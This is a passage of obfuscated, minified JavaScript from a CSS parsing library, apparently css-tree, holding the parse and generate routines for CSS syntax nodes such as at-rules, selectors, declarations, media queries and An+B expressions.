e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1j;if(a[l(344)](e))return a[l(2106)](e);a[l(238)](e,!1),null!==c[l(2613)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2959)!==c[u(574)]&&u(231)!==c[u(574)])return;const d=u(2959)===c[u(574)]?t[u(1735)]:t[u(1017)],h=u(2959)===c[u(574)]?o:s;hasOwnProperty[u(1716)](d,c[u(809)])?r(t,c[u(809)],h,d[c[u(809)]])&&(i[u(2282)](n(e,a===o)+u(2002)+n(c[u(809)],u(2959)===c[u(574)])),a[u(238)](e,!0)):(i[u(2282)](n(e,a===o)+u(602)+n(c[u(809)],u(2959)===c[u(574)])),a[u(238)](e,!0))},m===mr&&f===mr)throw new Error(h(2255));!function t(e){const n=h;switch(m[n(1716)](d,e),e[n(574)]){case n(3003):e[n(1864)][n(2533)](t);break;case n(1604):case n(1152):t(e[n(488)]);break;case n(2959):case n(231):case n(1263):case n(326):case n(2995):case n(2302):case n(297):case n(3154):break;default:throw new Error(n(195)+e[n(574)])}f[n(1716)](d,e)}(c)}(c[l(2613)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1735)])r(this,t,o,this[e(1735)][t]);for(const t in this[e(1017)])r(this,t,s,this[e(1017)][t]);const a=[...o[e(1162)]()][e(1262)]((t=>o[e(2106)](t))),c=[...s[e(1162)]()][e(1262)]((t=>s[e(2106)](t)));return a[e(2693)]||c[e(2693)]?{errors:i,types:a,properties:c}:null}[t(1868)](e,n){const r=t;return{generic:this[r(1950)],cssWideKeywords:this[r(278)],units:this[r(2931)],types:Vr(this[r(1735)],!n,e),properties:Vr(this[r(1017)],!n,e),atrules:Jr(this[r(1529)],!n,e)}}[t(1203)](){const e=t;return JSON[e(2236)](this[e(1868)]())}}function Kr(e,n){const r=t;return r(1555)==typeof n&&/^\s*\|/[r(1227)](n)?r(1555)==typeof e?e+n:n[r(1528)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2026)](null);for(const[t,o]of Object[r(1255)](e))if(o){i[t]={};for(const e of Object[r(1162)](o))n[r(2828)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1255)](n))switch(t){case r(1950):i[t]=Boolean(o);break;case r(278):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2931):i[t]={...e[t]};for(const[e,n]of Object[r(1255)](o))i[t][e]=Array[r(2119)](n)?n:[];break;case r(1529):i[t]={...e[t]};for(const[e,n]of Object[r(1255)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2911)]||null,descriptors:{...o[r(2112)]}};if(n){s[r(2911)]=n[r(2911)]?Kr(s[r(2911)],n[r(2911)]):s[r(2911)]||null;for(const[t,e]of Object[r(1255)](n[r(2112)]||{}))s[r(2112)][t]=e?Kr(s[r(2112)][t],e):null;Object[r(1162)](s[r(2112)])[r(2693)]||(s[r(2112)]=null)}}break;case r(1735):case r(1017):i[t]={...e[t]};for(const[e,n]of Object[r(1255)](o))i[t][e]=Kr(i[t][e],n);break;case r(2792):case r(1769):i[t]={...e[t]};for(const[e,n]of Object[r(1255)](o))i[t][e]={...i[t][e],...n};break;case r(1352):i[t]={...e[t],...o};break;case r(1429):case r(2166):i[t]={...e[t],...$r(o,[r(2682)])};break;case r(1055):i[t]={...e[t],...$r(o,[r(809),r(347),r(2682),r(1594),r(2870)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3126)]+e;const o=this[r(145)](i);for(o!==ei&&o!==ni||(n&&this[r(2172)](r(199)),i++);i<this[r(2991)];i++)Kt(this[r(145)](i))||this[r(2172)](r(467),i)}function ai(e){return si[t(1716)](this,0,e)}function ci(e,n){const r=t;if(!this[r(3100)](this[r(3126)]+e,n)){let t="";switch(n){case ri:t=r(2896);break;case ni:t=r(328)}this[r(2172)](t,this[r(3126)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(609)];for(;i===Ft||i===Yt;)i=this[e(1992)](++n);if(i!==Wt){if(!this[e(562)](ei,n)&&!this[e(562)](ni,n))return null;r=this[e(562)](ei,n)?ei:ni;do{i=this[e(1992)](++n)}while(i===Ft||i===Yt);i!==Wt&&(this[e(795)](n),ai[e(1716)](this,ii))}return n>0&&this[e(795)](n),0===r&&(i=this[e(145)](this[e(3126)]),i!==ei&&i!==ni&&this[e(2172)](e(1423))),ai[e(1716)](this,0!==r),r===ni?"-"+this[e(2107)](Wt):this[e(2107)](Wt)}const ui=t(1125),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3126)];let r=null,i=null;if(this[e(609)]===Wt)ai[e(1716)](this,oi),i=this[e(2107)](Wt);else if(this[e(609)]===Mt&&this[e(3100)](this[e(3126)],ni))switch(r="-1",ci[e(1716)](this,1,ri),this[e(2991)]-this[e(3126)]){case 2:this[e(896)](),i=li[e(1716)](this);break;case 3:ci[e(1716)](this,2,ni),this[e(896)](),this[e(2175)](),ai[e(1716)](this,ii),i="-"+this[e(2107)](Wt);break;default:ci[e(1716)](this,2,ni),si[e(1716)](this,3,ii),this[e(896)](),i=this[e(2127)](n+2)}else if(this[e(609)]===Mt||this[e(562)](ei)&&this[e(1992)](1)===Mt){let t=0;switch(r="1",this[e(562)](ei)&&(t=1,this[e(896)]()),ci[e(1716)](this,0,ri),this[e(2991)]-this[e(3126)]){case 1:this[e(896)](),i=li[e(1716)](this);break;case 2:ci[e(1716)](this,1,ni),this[e(896)](),this[e(2175)](),ai[e(1716)](this,ii),i="-"+this[e(2107)](Wt);break;default:ci[e(1716)](this,1,ni),si[e(1716)](this,2,ii),this[e(896)](),i=this[e(2127)](n+t+1)}}else if(this[e(609)]===Ut){const t=this[e(145)](this[e(3126)]),o=t===ei||t===ni;let s=this[e(3126)]+o;for(;s<this[e(2991)]&&Kt(this[e(145)](s));s++);s===this[e(3126)]+o&&this[e(2172)](e(467),this[e(3126)]+o),ci[e(1716)](this,s-this[e(3126)],ri),r=this[e(2491)](n,s),s+1===this[e(2991)]?(this[e(896)](),i=li[e(1716)](this)):(ci[e(1716)](this,s-this[e(3126)]+1,ni),s+2===this[e(2991)]?(this[e(896)](),this[e(2175)](),ai[e(1716)](this,ii),i="-"+this[e(2107)](Wt)):(si[e(1716)](this,s-this[e(3126)]+2,ii),this[e(896)](),i=this[e(2127)](s+1)))}else this[e(2172)]();return null!==r&&r[e(145)](0)===ei&&(r=r[e(2572)](1)),null!==i&&i[e(145)](0)===ei&&(i=i[e(2572)](1)),{type:e(1125),loc:this[e(2176)](n,this[e(3126)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2237)](t+r)}else this[n(2237)](t)}else this[n(2237)](e.b)}function fi(){const e=t;return this[e(1916)](this[e(1251)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1992)](n);n++){if(t===Gt)return!0;if(t===Jt||t===It)return!1}return!1}const gi=t(2113),bi=t(1429),wi={name:String,prelude:[t(2045),t(1916),null],block:[t(1110),null]};function vi(e=!1){const n=t,r=this[n(3126)];let i,o,s=null,a=null;switch(this[n(2568)](It),i=this[n(2127)](r+1),o=i[n(1695)](),this[n(2175)](),!1===this[n(1416)]&&this[n(609)]!==Jt&&this[n(609)]!==Ht&&(s=this[n(775)]?this[n(900)](this[n(2045)][n(1667)](this,i,e),fi):fi[n(1716)](this,this[n(136)]),this[n(2175)]()),this[n(609)]){case Ht:this[n(896)]();break;case Jt:a=hasOwnProperty[n(1716)](this[n(1429)],o)&&n(2407)==typeof this[n(1429)][o][n(739)]?this[n(1429)][o][n(739)][n(1716)](this,e):this[n(1110)](pi[n(1716)](this))}return{type:n(2113),loc:this[n(2176)](r,this[n(3126)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1165)](It,"@"+e[n(809)]),null!==e[n(2911)]&&this[n(1055)](e[n(2911)]),e[n(739)]?this[n(1055)](e[n(739)]):this[n(1165)](Ht,";")}const xi=t(2045),ki=t(153),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1695)]()),this[n(2175)](),r=hasOwnProperty[n(1716)](this[n(1429)],e)&&n(2407)==typeof this[n(1429)][e][n(2911)]?this[n(1429)][e][n(2911)][n(1716)](this):this[n(1078)](this[n(2792)][n(2045)]),this[n(2175)](),!0!==this[n(1416)]&&this[n(609)]!==Jt&&this[n(609)]!==Ht&&this[n(2172)](n(2875)),{type:n(2045),loc:this[n(1746)](r),children:r}}function _i(e){this[t(745)](e)}const Si=36,ji=42,Mi=61,Ei=94,Ii=124,Ti=126;function Ci(){const e=t;this[e(1416)]&&this[e(2172)](e(2134));const n=this[e(3126)];let r=!1;return this[e(562)](ji)?(r=!0,this[e(896)]()):this[e(562)](Ii)||this[e(2568)](Mt),this[e(562)](Ii)?this[e(145)](this[e(3126)]+1)!==Mi?(this[e(896)](),this[e(2568)](Mt)):r&&this[e(2172)](e(2652),this[e(2991)]):r&&this[e(2172)](e(807)),{type:e(2585),loc:this[e(2176)](n,this[e(3126)]),name:this[e(2127)](n)}}function Ni(){const e=t,n=this[e(3126)],r=this[e(145)](n);return r!==Mi&&r!==Ti&&r!==Ei&&r!==Si&&r!==ji&&r!==Ii&&this[e(2172)](e(2801)),this[e(896)](),r!==Mi&&(this[e(562)](Mi)||this[e(2172)](e(341)),this[e(896)]()),this[e(2127)](n)}const Li=t(1129),Wi={name:t(2585),matcher:[String,null],value:[t(2302),t(2585),null],flags:[String,null]};function Oi(){const e=t,n=this[e(3126)];let r,i=null,o=null,s=null;return this[e(2568)](qt),this[e(2175)](),r=Ci[e(1716)](this),this[e(2175)](),this[e(609)]!==Zt&&(this[e(609)]!==Mt&&(i=Ni[e(1716)](this),this[e(2175)](),o=this[e(609)]===Ct?this[e(2302)]():this[e(2585)](),this[e(2175)]()),this[e(609)]===Mt&&(s=this[e(2107)](Mt),this[e(2175)]())),this[e(2568)](Zt),{type:e(1129),loc:this[e(2176)](n,this[e(3126)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1165)](Lt,"["),this[n(1055)](e[n(809)]),null!==e[n(2559)]&&(this[n(2237)](e[n(2559)]),this[n(1055)](e[n(571)])),null!==e[n(962)]&&this[n(1165)](Mt,e[n(962)]),this[n(1165)](Lt,"]")}const Fi=38;function Ri(){return this[t(1916)](null,!0)}function Bi(){const e=t;return this[e(900)](this[e(1486)],Ri)}function Pi(){const e=t;return this[e(1916)](this[e(2838)],!0)}function Hi(){const e=t;if(this[e(609)]===Ht)return Pi[e(1716)](this,this[e(136)]);const n=this[e(900)](this[e(1566)],Pi);return this[e(609)]===Ht&&this[e(896)](),n}const Di=t(1110),qi=t(739),Zi={children:[[t(2113),t(1486),t(1566)]]};function Xi(e){const n=t,r=e?Hi:Bi,i=this[n(3126)];let o=this[n(563)]();this[n(2568)](Jt);t:for(;!this[n(1416)];)switch(this[n(609)]){case Gt:break t;case Ft:case Yt:this[n(896)]();break;case It:o[n(2282)](this[n(900)](this[n(2113)][n(1667)](this,e),Ri));break;default:e&&this[n(562)](Fi)?o[n(2282)](Bi[n(1716)](this)):o[n(2282)](r[n(1716)](this))}return this[n(1416)]||this[n(2568)](Gt),{type:n(1110),loc:this[n(2176)](i,this[n(3126)]),children:o}}function Vi(e){const n=t;this[n(1165)](Jt,"{"),this[n(745)](e,(t=>{const e=n;e(1566)===t[e(574)]&&this[e(1165)](Ht,";")})),this[n(1165)](Gt,"}")}const Ji=t(2251),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3126)];let o=null;return this[r(2568)](qt),o=e[r(1716)](this,n),this[r(1416)]||this[r(2568)](Zt),{type:r(2251),loc:this[r(2176)](i,this[r(3126)]),children:o}}function Qi(e){const n=t;this[n(1165)](Lt,"["),this[n(745)](e),this[n(1165)](Lt,"]")}const Ki=t(1731),$i=[];function to(){const e=t,n=this[e(3126)];return this[e(2568)](Bt),{type:e(1731),loc:this[e(2176)](n,this[e(3126)])}}function eo(){const e=t;this[e(1165)](Bt,e(525))}const no=t(587),ro=[];function io(){const e=t,n=this[e(3126)];return this[e(2568)](Rt),{type:e(587),loc:this[e(2176)](n,this[e(3126)])}}function oo(){const e=t;this[e(1165)](Rt,e(2375))}const so=46,ao=t(2637),co={name:String};function lo(){const e=t;return this[e(469)](so),{type:e(2637),loc:this[e(2176)](this[e(3126)]-1,this[e(2991)]),name:this[e(2107)](Mt)}}function uo(e){const n=t;this[n(1165)](Lt,"."),this[n(1165)](Mt,e[n(809)])}const ho=43,mo=47,fo=62,po=126,go=t(1008),bo={name:String};function wo(){const e=t,n=this[e(3126)];let r;switch(this[e(609)]){case Ft:r=" ";break;case Lt:switch(this[e(145)](this[e(3126)])){case fo:case ho:case po:this[e(896)]();break;case mo:this[e(896)](),this[e(2130)](e(2066)),this[e(469)](mo);break;default:this[e(2172)](e(2232))}r=this[e(2127)](n)}return{type:e(1008),loc:this[e(2176)](n,this[e(3126)]),name:r}}function vo(e){const n=t;this[n(2237)](e[n(809)])}const yo=42,xo=47,ko=t(1438),Ao={value:String};function zo(){const e=t,n=this[e(3126)];let r=this[e(2991)];return this[e(2568)](Yt),r-n+2>=2&&this[e(145)](r-2)===yo&&this[e(145)](r-1)===xo&&(r-=2),{type:e(1438),loc:this[e(2176)](n,this[e(3126)]),value:this[e(2491)](n+2,r)}}function _o(e){const n=t;this[n(1165)](Yt,"/*"+e[n(571)]+"*/")}const So=new Set([Pt,Vt,jt]),jo=t(1202),Mo={kind:String,children:[[t(2585),t(2319),t(1066),t(1272),t(717)]]};function Eo(e){const n=t;return this[n(736)](1)===Mt&&So[n(344)](this[n(736)](2))?this[n(2319)](e):this[n(1272)](e)}const Io={media:Eo,container:Eo,supports(){return this[t(717)]()}};function To(e=t(2975)){const n=t,r=this[n(563)]();t:for(;!this[n(1416)];)switch(this[n(609)]){case Yt:case Ft:this[n(896)]();continue;case Mt:r[n(2282)](this[n(2585)]());break;case Xt:{let t=this[n(900)]((()=>Io[e][n(1716)](this,e)),(()=>null));t||(t=this[n(900)]((()=>{const t=n;this[t(2568)](Xt);const r=this[t(1202)](e);return this[t(2568)](Vt),r}),(()=>this[n(1422)](e)))),r[n(2282)](t);break}case Et:{let t=this[n(900)]((()=>this[n(1066)](e)),(()=>null));t||(t=this[n(1422)](e)),r[n(2282)](t);break}default:break t}return r[n(1107)]&&this[n(2172)](n(489)),{type:n(1202),loc:this[n(1746)](r),kind:e,children:r}}function Co(e){const n=t;e[n(745)][n(2533)]((t=>{const e=n;e(1202)===t[e(574)]?(this[e(1165)](Xt,"("),this[e(1055)](t),this[e(1165)](Vt,")")):this[e(1055)](t)}))}const No=33,Lo=35,Wo=36,Oo=38,Uo=42,Fo=43,Ro=47;function Bo(){const e=t;return this[e(1916)](this[e(1625)],!0)}function Po(){const e=t;return this[e(1916)](this[e(1625)],!1)}function Ho(){const e=t,n=this[e(136)],r=this[e(384)]();return e(1916)!==r[e(574)]&&!1===this[e(1416)]&&this[e(609)]!==Ht&&!1===this[e(562)](No)&&!1===this[e(1890)](n)&&this[e(2172)](),r}const Do=t(1566),qo=t(1250),Zo={important:[Boolean,String],property:String,value:[t(384),t(1916)]};function Xo(){const e=t,n=this[e(3126)],r=this[e(136)],i=Jo[e(1716)](this),o=yn(i),s=o?this[e(2300)]:this[e(3035)],a=o?Po:Bo;let c,l=!1;this[e(2175)](),this[e(2568)](Pt);const u=this[e(136)];if(o||this[e(2175)](),c=s?this[e(900)](Ho,a):a[e(1716)](this,this[e(136)]),o&&e(384)===c[e(574)]&&c[e(745)][e(1107)])for(let t=u-this[e(136)];t<=0;t++)if(this[e(1992)](t)===Ft){c[e(745)][e(1533)]({type:e(1843),loc:null,value:" "});break}return this[e(562)](No)&&(l=Go[e(1716)](this),this[e(2175)]()),!1===this[e(1416)]&&this[e(609)]!==Ht&&!1===this[e(1890)](r)&&this[e(2172)](),{type:e(1566),loc:this[e(2176)](n,this[e(3126)]),important:l,property:i,value:c}}function Vo(e){const n=t;this[n(1165)](Mt,e[n(618)]),this[n(1165)](Pt,":"),this[n(1055)](e[n(571)]),e[n(2186)]&&(this[n(1165)](Lt,"!"),this[n(1165)](Mt,!0===e[n(2186)]?n(2186):e[n(2186)]))}function Jo(){const e=t,n=this[e(3126)];if(this[e(609)]===Lt)switch(this[e(145)](this[e(3126)])){case Uo:case Wo:case Fo:case Lo:case Oo:this[e(896)]();break;case Ro:this[e(896)](),this[e(562)](Ro)&&this[e(896)]()}return this[e(609)]===Tt?this[e(2568)](Tt):this[e(2568)](Mt),this[e(2127)](n)}function Go(){const e=t;this[e(2568)](Lt),this[e(2175)]();const n=this[e(2107)](Mt);return e(2186)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1916)](this[e(2838)],!0)}const Ko=t(3045),$o={children:[[t(1566),t(2113),t(1486)]]};function ts(){const e=t,n=this[e(563)]();for(;!this[e(1416)];)switch(this[e(609)]){case Ft:case Yt:case Ht:this[e(896)]();break;case It:n[e(2282)](this[e(900)](this[e(2113)][e(1667)](this,!0),Qo));break;default:this[e(562)](Yo)?n[e(2282)](this[e(900)](this[e(1486)],Qo)):n[e(2282)](this[e(900)](this[e(1566)],Qo))}return{type:e(3045),loc:this[e(1746)](n),children:n}}function es(e){const n=t;this[n(745)](e,(t=>{const e=n;e(1566)===t[e(574)]&&this[e(1165)](Ht,";")}))}const ns=t(2787),rs={value:String,unit:String};function is(){const e=t,n=this[e(3126)],r=this[e(150)](Ut);return{type:e(2787),loc:this[e(2176)](n,this[e(3126)]),value:r,unit:this[e(2491)](n+r[e(2693)],this[e(3126)])}}function os(e){const n=t;this[n(1165)](Ut,e[n(571)]+e[n(1360)])}const ss=47,as=t(2319),cs={kind:String,name:String,value:[t(2585),t(1680),t(2787),t(2982),t(2995),null]};function ls(e){const n=t,r=this[n(3126)];let i,o=null;if(this[n(2568)](Xt),this[n(2175)](),i=this[n(2107)](Mt),this[n(2175)](),this[n(609)]!==Vt){switch(this[n(2568)](Pt),this[n(2175)](),this[n(609)]){case Wt:o=this[n(921)](1)===Lt?this[n(2982)]():this[n(1680)]();break;case Ut:o=this[n(2787)]();break;case Mt:o=this[n(2585)]();break;case Et:o=this[n(900)]((()=>{const t=n,e=this[t(2995)](this[t(1078)],this[t(2792)][t(384)]);return this[t(2175)](),this[t(562)](ss)&&this[t(2172)](),e}),(()=>this[n(2982)]()));break;default:this[n(2172)](n(334))}this[n(2175)]()}return this[n(1416)]||this[n(2568)](Vt),{type:n(2319),loc:this[n(2176)](r,this[n(3126)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1165)](Xt,"("),this[n(1165)](Mt,e[n(809)]),null!==e[n(571)]&&(this[n(1165)](Pt,":"),this[n(1055)](e[n(571)])),this[n(1165)](Vt,")")}const ds=t(1066),hs={kind:String,feature:String,value:[t(1566),t(2028)]};function ms(e,n){const r=t,i=(this[r(1769)][e]||{})[n];return r(2407)!=typeof i&&this[r(2172)](r(842)+n+"()"),i}function fs(e=t(1930)){const n=t,r=this[n(3126)],i=this[n(2330)](),o=ms[n(1716)](this,e,i[n(1695)]());this[n(2175)]();const s=this[n(900)]((()=>{const t=n,e=this[t(136)],r=o[t(1716)](this);return!1===this[t(1416)]&&!1===this[t(1890)](e)&&this[t(2172)](),r}),(()=>this[n(1916)](null,!1)));return this[n(1416)]||this[n(2568)](Vt),{type:n(1066),loc:this[n(2176)](r,this[n(3126)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1165)](Et,e[n(1432)]+"("),this[n(1055)](e[n(571)]),this[n(1165)](Vt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1272),xs={kind:String,left:[t(2585),t(1680),t(2787),t(2982),t(2995)],leftComparison:String,middle:[t(2585),t(1680),t(2787),t(2982),t(2995)],rightComparison:[String,null],right:[t(2585),t(1680),t(2787),t(2982),t(2995),null]};function ks(){const e=t;switch(this[e(2175)](),this[e(609)]){case Wt:return this[e(562)](gs,this[e(600)](1))?this[e(2982)]():this[e(1680)]();case Ut:return this[e(2787)]();case Mt:return this[e(2585)]();case Et:return this[e(900)]((()=>{const t=e,n=this[t(2995)](this[t(1078)],this[t(2792)][t(384)]);return this[t(2175)](),this[t(562)](gs)&&this[t(2172)](),n}),(()=>this[e(2982)]()));default:this[e(2172)](e(334))}}function As(e){const n=t;if(this[n(2175)](),this[n(562)](bs)||this[n(562)](vs)){const t=this[n(1386)][this[n(3126)]];return this[n(896)](),this[n(562)](ws)?(this[n(896)](),t+"="):t}if(this[n(562)](ws))return"=";this[n(2172)](n(593)+(e?n(1187):"")+n(843))}function zs(e=t(1930)){const n=t,r=this[n(3126)];this[n(2175)](),this[n(2568)](Xt);const i=ks[n(1716)](this),o=As[n(1716)](this,n(2585)===i[n(574)]),s=ks[n(1716)](this);let a=null,c=null;return this[n(921)](0)!==Vt&&(a=As[n(1716)](this),c=ks[n(1716)](this)),this[n(2175)](),this[n(2568)](Vt),{type:n(1272),loc:this[n(2176)](r,this[n(3126)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(1165)](Xt,"("),this[n(1055)](e[n(738)]),this[n(2237)](e[n(198)]),this[n(1055)](e[n(1861)]),e[n(794)]&&(this[n(2237)](e[n(605)]),this[n(1055)](e[n(794)])),this[n(1165)](Vt,")")}const Ss=t(2995),js=t(2407),Ms={name:String,children:[[]]};function Es(e,n){const r=t,i=this[r(3126)],o=this[r(2330)](),s=o[r(1695)]();let a;return a=n[r(2225)](s)?n[s][r(1716)](this,n):e[r(1716)](this,n),this[r(1416)]||this[r(2568)](Vt),{type:r(2995),loc:this[r(2176)](i,this[r(3126)]),name:o,children:a}}function Is(e){const n=t;this[n(1165)](Et,e[n(809)]+"("),this[n(745)](e),this[n(1165)](Vt,")")}const Ts=t(1422),Cs={kind:String,function:[String,null],children:[[]]};function Ns(e){const n=t,r=this[n(3126)];let i=null;this[n(609)]===Et?i=this[n(2330)]():this[n(2568)](Xt);const o=this[n(900)]((()=>{const t=n,e=this[t(136)],r=this[t(1078)](this[t(2792)][t(384)]);return!1===this[t(1416)]&&!1===this[t(1890)](e)&&this[t(2172)](),r}),(()=>this[n(2258)](this[n(1916)](null,!1))));return this[n(1416)]||this[n(2568)](Vt),{type:n(1422),loc:this[n(2176)](r,this[n(3126)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2407)]?this[n(1165)](Et,e[n(2407)]+"("):this[n(1165)](Xt,"("),this[n(745)](e),this[n(1165)](Vt,")")}const Ws=t(542),Os=t(1681),Us={value:String};function Fs(){const e=t,n=this[e(3126)];return this[e(2568)](Tt),{type:e(1681),loc:this[e(2176)](n,this[e(3126)]),value:this[e(2127)](n+1)}}function Rs(e){const n=t;this[n(1165)](Tt,"#"+e[n(571)])}const Bs=t(2585),Ps={name:String};function Hs(){const e=t;return{type:e(2585),loc:this[e(2176)](this[e(3126)],this[e(2991)]),name:this[e(2107)](Mt)}}function Ds(e){const n=t;this[n(1165)](Mt,e[n(809)])}const qs=t(2734),Zs={name:String};function Xs(){const e=t,n=this[e(3126)];return this[e(2568)](Tt),{type:e(2734),loc:this[e(2176)](n,this[e(3126)]),name:this[e(2127)](n+1)}}function Vs(e){const n=t;this[n(1165)](Lt,"#"+e[n(809)])}const Js=46,Gs=t(1037),Ys={name:String};function Qs(){const e=t;let n=this[e(3126)],r=this[e(2107)](Mt);for(;this[e(562)](Js);)this[e(2568)](Lt),r+="."+this[e(2107)](Mt);return{type:e(1037),loc:this[e(2176)](n,this[e(3126)]),name:r}}function Ks(e){const n=t;this[n(2237)](e[n(809)])}const $s=t(1119),ta={children:[[t(1037)]]};function ea(){const e=t,n=this[e(563)]();for(this[e(2175)]();!this[e(1416)]&&(n[e(2282)](this[e(1037)]()),this[e(736)](0)===Dt);)this[e(2175)](),this[e(896)](),this[e(2175)]();return{type:e(1119),loc:this[e(1746)](n),children:n}}function na(e){const n=t;this[n(745)](e,(()=>this[n(1165)](Dt,",")))}const ra=t(908),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1202),null]};function oa(){const e=t,n=this[e(3126)];let r=null,i=null,o=null;if(this[e(2175)](),this[e(609)]===Mt&&this[e(736)](1)!==Xt){const t=this[e(2107)](Mt),n=t[e(1695)]();switch(e(946)===n||e(1133)===n?(this[e(2175)](),r=n,i=this[e(2107)](Mt)):i=t,this[e(736)](0)){case Mt:this[e(2175)](),this[e(2130)](e(173)),o=this[e(1202)](e(2975));break;case Jt:case Ht:case Dt:case jt:break;default:this[e(2172)](e(2039))}}else switch(this[e(609)]){case Mt:case Xt:case Et:o=this[e(1202)](e(2975));break;case Jt:case Ht:case jt:break;default:this[e(2172)](e(2039))}return{type:e(908),loc:this[e(2176)](n,this[e(3126)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(893)]?(e[n(494)]&&this[n(1165)](Mt,e[n(494)]),this[n(1165)](Mt,e[n(893)]),e[n(274)]&&(this[n(1165)](Mt,n(173)),this[n(1055)](e[n(274)]))):e[n(274)]&&this[n(1055)](e[n(274)])}const aa=t(1859),ca={children:[[t(908)]]};function la(){const e=t,n=this[e(563)]();for(this[e(2175)]();!this[e(1416)]&&(n[e(2282)](this[e(908)]()),this[e(609)]===Dt);)this[e(896)]();return{type:e(1859),loc:this[e(1746)](n),children:n}}function ua(e){const n=t;this[n(745)](e,(()=>this[n(1165)](Dt,",")))}const da=38,ha=t(1521),ma={};function fa(){const e=t,n=this[e(3126)];return this[e(469)](da),{type:e(1521),loc:this[e(2176)](n,this[e(3126)])}}function pa(){this[t(1165)](Lt,"&")}const ga=t(2835),ba={nth:[t(1125),t(2585)],selector:[t(782),null]};function wa(){const e=t;this[e(2175)]();const n=this[e(3126)];let r,i=n,o=null;return r=this[e(1753)](0,e(3020))||this[e(1753)](0,e(1445))?this[e(2585)]():this[e(1125)](),i=this[e(3126)],this[e(2175)](),this[e(1753)](0,"of")&&(this[e(896)](),o=this[e(782)](),i=this[e(3126)]),{type:e(2835),loc:this[e(2176)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1055)](e[n(2716)]),null!==e[n(2099)]&&(this[n(1165)](Mt,"of"),this[n(1055)](e[n(2099)]))}const ya=t(1680),xa={value:String};function ka(){const e=t;return{type:e(1680),loc:this[e(2176)](this[e(3126)],this[e(2991)]),value:this[e(2107)](Wt)}}function Aa(e){const n=t;this[n(1165)](Wt,e[n(571)])}const za=t(961),_a={value:String};function Sa(){const e=t,n=this[e(3126)];return this[e(896)](),{type:e(961),loc:this[e(2176)](n,this[e(3126)]),value:this[e(2127)](n)}}function ja(e){const n=t;this[n(2237)](e[n(571)])}const Ma=t(2188),Ea={children:[[]]};function Ia(e,n){const r=t,i=this[r(3126)];let o=null;return this[r(2568)](Xt),o=e[r(1716)](this,n),this[r(1416)]||this[r(2568)](Vt),{type:r(2188),loc:this[r(2176)](i,this[r(3126)]),children:o}}function Ta(e){const n=t;this[n(1165)](Xt,"("),this[n(745)](e),this[n(1165)](Vt,")")}const Ca=t(2766),Na={value:String};function La(){const e=t;return{type:e(2766),loc:this[e(2176)](this[e(3126)],this[e(2991)]),value:this[e(150)](Ot)}}function Wa(e){const n=t;this[n(1165)](Ot,e[n(571)]+"%")}const Oa=t(2539),Ua=t(2407),Fa={name:String,children:[[t(1916)],null]};function Ra(){const e=t,n=this[e(3126)];let r,i,o=null;return this[e(2568)](Pt),this[e(609)]===Et?(r=this[e(2330)](),i=r[e(1695)](),this[e(921)](0)==Vt?o=this[e(563)]():hasOwnProperty[e(1716)](this[e(2166)],i)?(this[e(2175)](),o=this[e(2166)][i][e(1716)](this),this[e(2175)]()):(o=this[e(563)](),o[e(2282)](this[e(1916)](null,!1))),this[e(2568)](Vt)):r=this[e(2107)](Mt),{type:e(2539),loc:this[e(2176)](n,this[e(3126)]),name:r,children:o}}function Ba(e){const n=t;this[n(1165)](Pt,":"),null===e[n(745)]?this[n(1165)](Mt,e[n(809)]):(this[n(1165)](Et,e[n(809)]+"("),this[n(745)](e),this[n(1165)](Vt,")"))}const Pa=t(156),Ha=t(2407),Da={name:String,children:[[t(1916)],null]};function qa(){const e=t,n=this[e(3126)];let r,i,o=null;return this[e(2568)](Pt),this[e(2568)](Pt),this[e(609)]===Et?(r=this[e(2330)](),i=r[e(1695)](),this[e(921)](0)==Vt?o=this[e(563)]():hasOwnProperty[e(1716)](this[e(2166)],i)?(this[e(2175)](),o=this[e(2166)][i][e(1716)](this),this[e(2175)]()):(o=this[e(563)](),o[e(2282)](this[e(1916)](null,!1))),this[e(2568)](Vt)):r=this[e(2107)](Mt),{type:e(156),loc:this[e(2176)](n,this[e(3126)]),name:r,children:o}}function Za(e){const n=t;this[n(1165)](Pt,":"),this[n(1165)](Pt,":"),null===e[n(745)]?this[n(1165)](Mt,e[n(809)]):(this[n(1165)](Et,e[n(809)]+"("),this[n(745)](e),this[n(1165)](Vt,")"))}const Xa=47;function Va(){const e=t;switch(this[e(2175)](),this[e(609)]){case Wt:return this[e(1680)]();case Et:return this[e(2995)](this[e(1078)],this[e(2792)][e(384)]);default:this[e(2172)](e(1563))}}const Ja=t(2982),Ga={left:[t(1680),t(2995)],right:[t(1680),t(2995),null]};function Ya(){const e=t,n=this[e(3126)],r=Va[e(1716)](this);let i=null;return this[e(2175)](),this[e(562)](Xa)&&(this[e(469)](Xa),i=Va[e(1716)](this)),{type:e(2982),loc:this[e(2176)](n,this[e(3126)]),left:r,right:i}}function Qa(e){const 